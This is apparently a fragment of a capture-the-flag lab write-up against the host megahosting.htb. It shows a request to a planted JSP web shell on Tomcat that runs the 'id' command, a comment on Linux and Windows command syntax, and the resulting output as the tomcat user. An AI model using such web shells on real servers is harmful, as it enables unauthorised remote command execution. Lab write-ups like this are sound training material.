 megahosting.htb:8080/refik/cmdjsp.jsp?cmd=id
// note that linux = cmd and windows = "cmd.exe /c + cmd"
id Run
uid=997(tomcat) gid=997(tomcat) groups=997(tomcat)